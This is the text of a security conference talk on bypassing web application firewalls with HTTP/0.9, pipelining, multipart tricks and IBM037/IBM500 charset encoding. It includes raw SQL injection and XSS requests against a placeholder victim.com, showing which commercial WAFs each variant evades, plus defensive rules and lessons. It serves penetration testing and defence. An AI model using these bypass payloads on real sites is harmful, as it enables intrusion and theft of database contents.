Slide 1


WAF Bypass Techniques
Using HTTP Standard and Web Servers’ Behaviour
Soroush Dalili (@irsdl), NCC Group

Slide 2


Today’s Menu
HTTP smuggling like real smugglers!
Old but forgotten techniques
Eyes watering yummy HTTP requests!

Slide 3

Testers’ Nightmare
A simple request:
“ Could you please whitelist our IP address range for this assessment? ”
An unhelpful response:
“ You are the hacker, figure it out yourself”
Why should we whitelist you?
Not enough time!
Reduces quality
WAF effectiveness test is a separate assessment

Slide 4





Where Can I Find Them?

Slide 5
Whitelist vs Blacklists
Whitelists ✔
Expensive to set up
Requires application knowledge
High maintenance
Harder to break
Blacklists ❌
Quick & easy to set up
Requires minimal training
Low maintenance
Easier to break

Slide 6

Side Note: WAFs in the Cloud
The secret is the IP address! wait, what?!
Finding the IP address is not difficult
  Historical DNS records, monitoring DNS changes, misconfigured subdomains, non-web service subdomains, SSL certificates, passive IP disclosure issues in web, code, or files, SSRF, trackbacks & pingbacks, verbose errors, debug/troubleshooting headers, enumerating IPv4 ranges, etc. [see the references]
Will be revealed sooner or later
Security via obscurity

Slide 7

WAF Bypass Categories
New or missed payloads
Payload mutation and encoding techniques
Finding exceptions
  Special values (e.g. headers by “Bypass WAF” Burp Suite extension)
  Larger requests
Payload delivery
Request mutation

Slide 8
Payload Delivery

Slide 9

Payload Delivery Category - Examples
Concurrency and delay
  Slow requests
  Multiple requests at the same time
Unsupported SSL/TLS ciphers by the WAF
  HTTPS and perhaps HTTP/2
HTTP v0.9
HTTP-Pipelining

Slide 10
HTTP v0.9
Very old!
Supposedly one liner – only GET
  No URL, No HTTP Version, No Headers
Support expectation removed in HTTP/1.1 RFC 7230
Year | HTTP Version | RFC
1991 | 0.9
1996 | 1.0 | RFC 1945
1997 | 1.1 | RFC 2068 -> RFC 2616 (1999) -> RFC 7230-7235 (2014)
2015 | 2.0 | RFC 7540

Slide 11
HTTP v0.9 , What Can Go Wrong?
Interpretation/implementation issues since it’s old!
  Still supported by all major web servers
  Absolute URL in GET request with parameters
  Apache Tomcat supports headers and POST requests
Inspired further by @regilero at DEFCON 24 (Hiding Wookiees in HTTP)
  I was only 1yr late to rediscover some of it, good record for me! ;-)
  GET http://http.ninja/?param1=value1

Slide 12

Sending HTTP v0.9
What to use?
telnet
netcat
openssl
Or write your own program
Client side web proxies? Not so useful ☹
Burp Suite can send it but usually with no response
Probably blocked as a bad request by a middleware
HTTP Pipelining to the rescue

Slide 13

HTTP Pipelining
Pipeline Recipe
HTTP/1.1
  “Connection: close” ❌
HTTP/1.0
  “Connection: keep-alive” ✔
Multiple requests in one
FIFO
Hop by Hop ☹

Slide 14

HTTP Pipelining Example 1 - Request

Slide 15

HTTP Pipelining Example 2 - Request

Slide 16

HTTP Pipelining – Burp Suite
No “Accept-Encoding” to get text, CRLF in the end, mind the “Connection” header

Slide 17

HTTP Pipelining + HTTP 0.9 Example 1
“admin” is blocked in the path
HTTP 0.9 has not been disabled
URL encoding and normal HTTP pipelining cannot bypass it (super secure stuff!)
Directory traversal techniques e.g. “/foo/../admin” will not help

Slide 18

HTTP Pipelining + HTTP 0.9 Example 2
Abusing Apache Tomcat full header support
Burp Suite adds an additional spacing
CR (0x0D) can be used instead of CR+LF (0x0D+0x0A)

Slide 19
HTTP Pipelining – Python DIY
https://github.com/irsdl/httpninja/blob/master/Generic%20Codes/web_request_socket.py
req1_http_1_1 = RequestObject('GET', 'http://asitename.com:8080/sum.jsp?a=1&b=1&c=2&d=2')
req2_http_1_0 = RequestObject('POST', 'http://asitename.com:8080/sum.jsp?a=3&b=3', 'c=4&d=4',
{'Content-Type': 'application/x-www-form-urlencoded', 'Content-Length': '7'},
autoContentLength=False,
HTTPVersion="HTTP/1.0")
req3_http_0_9 = RequestObject('POST', 'http://asitename.com:8080/sum.jsp?a=5&b=5', 'c=6&d=6',
{'Content-Type': 'application/x-www-form-urlencoded'},
autoContentLength=True, HTTPVersion="")
joinedReqs = [req1_http_1_1, req2_http_1_0, req3_http_0_9]
pipelineResult = RequestObjectsToHTTPPipeline(joinedReqs)
print pipelineResult
print SendHTTPRequestBySocket(pipelineResult, req1_http_1_1.targetName, req1_http_1_1.targetPort)

Slide 20
Request Mutation

Slide 21









Request Mutation Category
Using known & unknowns features!
Requires lots of test-cases, fuzzing, behaviour analysis
  Depends on the environment
    web servers, web handlers, proxies, etc.
Examples:
  Duplicate parameters (HPP)
  Path or parameters Evasion
  Misshaped Requests
Notes:
Here is the other bypass category that I’m going to talk about today that is more interesting from my point of view

Slide 22
Features from RFC
Should be known by WAFs… (hopefully by all of them)
Read the boring RFC
Always look for changes in different RFCs
Possible canonical issues
  Look for vague statements, "RECOMMENDED", "MAY", and "OPTIONAL“
e.g.: Line folding in headers (obsoleted by rfc7230)
  Multiline headers, starts with CR/LF followed by a horizontal tab or space character!
  Example: I’ve used in the past to bypass filtering (not a WAF though)
    GET /page.do?p1=v1 HTTP/1.1
    Host:
    www.filtered.com

Slide 23
Custom Implementation
The ones that can actually make a WAF bleed!
Fuzzing is the key
Not standards and are technology specific
Examples:
  Parameter blacklist bypass - Python Django
    & == ;
  Payload bypass - IIS, ASP Classic
    <script> == <%s%cr%u0131pt>
  Path blacklist bypass - Apache Tomcat
    /path1/path2/ == ;/path1;foo/path2;bar/;

Slide 24
Content Encoding
Abusing the power of “charset” encoding
Can be used in requests not just responses
Useful for ASCII characters
  Might corrupt Unicode
Useful for server-side issues
  Not possible to use it normally via a browser
Examples:
  application/x-www-form-urlencoded;charset=ibm037
  multipart/form-data; charset=ibm037,boundary=blah
  multipart/form-data; boundary=blah ; charset=ibm037

Slide 25
Request Encoding is Challenging
Implemented differently
All at least supports IBM037, IBM500, cp875, and IBM1026 (all very similar)
Target | QueryString | POST Body | & and = | URL-encoding
Nginx, uWSGI - Django - Python3 | ✔ | ✔ | ✔ | ❌
Nginx, uWSGI - Django - Python2 | ✔ | ✔ | ❌ | ✔ (sometimes required)
Apache Tomcat - JSP | ❌ | ✔ | ❌ | ✔ (sometimes required)
IIS - ASPX (v4.x) | ✔ | ✔ | ❌ | ✔ (optional)
IIS - ASP classic | ❌ | ❌
Apache/IIS - PHP | ❌ | ❌

Slide 26
Encoding/Conversion
Similar to a substitution ciphers
  Payload:
    <script>
  IBM037/IBM500/cp875/IBM1026 URL-encoded:
    L%A2%83%99%89%97%A3n
Simple Python code:
import urllib
s = 'Payload Here'
print urllib.quote_plus(s.encode("IBM037"))

Slide 27

Automating Request Encoding
Burp Suite HTTP Smuggler
https://github.com/nccgroup/BurpSuiteHTTPSmuggler
Supports request encoding
More to come

Slide 28


Example 1: Cloudflare

Slide 29


Example 2: ModSecurity

Slide 30


ASP.NET Request Validation Bypass 1/5
AntiXSS bypass, limits:
“On error resume next” – or – an empty “catch” around the first read
Ignores the first use (sees an empty string)
Can target GET or POST not both at the same time

Slide 31
ASP.NET Request Validation Bypass 2/5
Useful for:
Stored XSS
Validation bypass if (time-of-check time-of-use issue)
  It validates an input parameter and an empty string is Ok to go through!
  It reads the same input parameter again from GET or POST
The twist:
When payload is in QueryString, method should be POST
When payload is in the body, method should be GET (keep the content-type header)

Slide 32

ASP.NET Request Validation Bypass 3/5
Exploiting XSS in the POST body as an example:
post_param_1=<script>alert(000)</script>&post_param_2=<script>alert(111)</script>

Slide 33

ASP.NET Request Validation Bypass 4/5
SQL injection when single quote is not allowed!
Using encoding payload would be:
?uid=<foobar>'union all select password from users where uid='admin

Slide 34

ASP.NET Request Validation Bypass 5/5
?uid=<foobar>'union all select password from users where uid='admin

Slide 35
How to Stop Request Encoding?
Write a new rule
ModSecurity when only “charset=utf-8” is allowed:
SecRule REQUEST_HEADERS:Content-Type "@rx (?i)charset\s*=\s*(?!utf\-8)" "id:'1313371',phase:1,t:none,deny,log,msg:'Invalid charset not allowed', logdata:'%{MATCHED_VAR}'"
Incapsula:
Content-Type contains "charset" & Content-Type not-contains "charset=utf-8"

Slide 36
Test Case Walkthrough
Today’s Test Case: IIS 10 ASPX (v4)

Slide 37
Today’s Test Case: IIS 10 ASPX (v4)
5 Simple Steps:
HTTP verb replacement
Changing body type
Removing unnecessary parts
Adding unused parts
Changing request encoding

Slide 38
Step 1 – HTTP Verb Replacement
Replacing POST with GET
Works on:
  IIS (tested on ASP classic, ASPX, PHP)
  Keep the “content-type” header

Slide 39
Request A – Obviously Bad (SQLi Payload)
POST /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
input1='union all select * from users--
Cloudflare | ❌
Incapsula | ❌
Akamai | ❌

Slide 40
Request A1
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
input1='union all select * from users--
Cloudflare | ❌
Incapsula | ❌
Akamai | ❌

Slide 41
Step 2 – Changing Body Type
File uploads also use “multipart/form-data”
Works on:
  Nginx,uWSGI-Django-Python3
  Nginx,uWSGI-Django-Python2
  Apache-PHP5(mod_php)
  Apache-PHP5(FastCGI)
  IIS (ASPX, PHP)

Slide 42
Request A1
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
input1='union all select * from users--
Cloudflare | ❌
Incapsula | ❌
Akamai | ❌

Slide 43
Request A2
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=--1
Content-Length: [length of body]
----1
Content-Disposition: form-data; name="input1"
'union all select * from users--
----1--
Cloudflare | ❌
Incapsula | ❌
Akamai | ❌

Slide 44
Step 3 – Removing Unnecessary Parts
What if we remove some parts of the body?
  Might not be useful if misshaped requests are detected
Removing last “--” in the boundary:
  Nginx,uWSGI-Django-Python 2 & 3
  Apache-PHP5(mod_php & FastCGI)
  IIS (ASPX, PHP)
Removing “form-data;” from the multipart request:
  Apache-PHP5(mod_php & FastCGI)
  IIS (ASPX, PHP)

Slide 45
Request A2
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=--1
Content-Length: [length of body]
----1
Content-Disposition: form-data; name="input1"
'union all select * from users--
----1--
Cloudflare | ❌
Incapsula | ❌
Akamai | ❌

Slide 46
Request A3
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1
Content-Length: [length of body]
--1
Content-Disposition: name="input1"
'union all select * from users--
--1
Cloudflare | ✔
Incapsula | ❌
Akamai | ✔

Slide 47
Step 4 – Adding Unused Parts
What if we add some confusing parts?
  Additional headers
  Duplicated values
  Useless stuffs, who cares?
  can be useful too
    Spacing CR LF after “Content-Disposition:” and before the space
      PHP ☺ ASPX ☹

Slide 48
Request A3
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1
Content-Length: [length of body]
--1
Content-Disposition: name="input1"
'union all select * from users--
--1
Cloudflare | ✔
Incapsula | ❌
Akamai | ✔

Slide 49
Request A4
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1,boundary=irsdl
Content-Length: [length of body]
--1
--1--
--1;--1;header
Content-Disposition: name="input1"; filename ="test.jpg"
'union all select * from users--
--1
Space characters
Cloudflare | ✔
Incapsula | ✔
Akamai | ✔

Slide 50
What If, Step 2 → Step 4
Now that everything has been bypassed…
Jumping from
Step 2 (Changing body type)
to
Step 4 (Adding unused parts)

Slide 51
Flashback: Request A2
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=--1
Content-Length: [length of body]
----1
Content-Disposition: form-data; name="input1"
'union all select * from users--
----1--
Cloudflare | ❌
Incapsula | ❌
Akamai | ❌

Slide 52
Request A4+
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=--1,boundary=irsdl
Content-Length: [length of body]
----1
----1--
----1;----1;header
Content-Disposition: form-data; name="input1"; filename ="test.jpg"
'union all select * from users--
----1--
Space characters
Cloudflare | ❌
Incapsula | ✔
Akamai | ✔

Slide 53
Step 5 – Changing Request Encoding
This can bypass most WAFs on its own
What if it detects the “charset”?
  Perhaps use “,” rather than “;” for ASPX, or duplicate it, or add additional ignored strings…
“application/x-www-form-urlencoded, foobar charset=ibm500 ; charset=utf-8”
  Charset value can be quoted too
“application/x-www-form-urlencoded, foobar charset="ibm500" ; charset=utf-8”

Slide 54
Request A4
GET /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data; boundary=1,boundary=irsdl
Content-Length: [length of body]
--1
--1--
--1;--1;header
Content-Disposition: name="input1"; filename ="test.jpg"
'union all select * from users--
--1
Cloudflare | ✔
Incapsula | ✔
Akamai | ✔

Slide 55
Remember Request A?
POST /path/sample.aspx?input0=0 HTTP/1.1
HOST: victim.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
input1='union all select * from users--

Slide 56


Request B
GET /path/sample.aspx?%89%95%97%A4%A3%F0=%F0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data, foobar charset=ibm500 ;charset=utf-8 ; boundary=1,boundary=irsdl
Content-Length: 129
--1
--1--
--1;--1;header
Ã£ £`Ä¢¢£z@ ~¤£ñ^@  @@@~£ ¢£K
}¤@@¢  £@\@@¤¢ ¢``
--1
Cloudflare | ✔
Incapsula | ✔
Akamai | ✔

Slide 57
Lesson Learned
There is always a bypass but at least make it harder
Do not rely only on cloud based WAFs when IP address can be used directly
Do not support HTTP 0.9 – disable it wherever you have a choice
Only accept known charset on incoming requests
Discard malformed HTTP requests
Train the WAF and use whitelists rather than blacklists
Whitelist legitimate testers’ IP address during your assessment
But remember to remove the rules afterwards

Slide 58
Thank you!
Soroush Dalili (@irsdl), NCC Group (@NCCGroupInfosec)

Slide 59
References 1/2
http://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf
http://www.ussrback.com/docs/papers/IDS/whiskerids.html
